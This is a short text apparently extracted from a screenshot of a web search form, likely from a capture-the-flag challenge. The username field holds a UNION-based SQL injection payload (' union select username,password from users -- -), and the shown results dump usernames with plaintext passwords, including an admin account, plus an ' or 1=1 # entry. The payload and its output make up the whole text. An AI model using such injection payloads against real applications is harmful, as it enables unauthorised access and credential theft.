 Username : ' union select username,password from users -- - Search
Search results:
Username Account creation
admin Ungu3ss@bl3P@ssw0rd
darkjeanne 1ctf2qualité
hacker ' or 1=1 #
johndoe password
willsmith therealwillsmith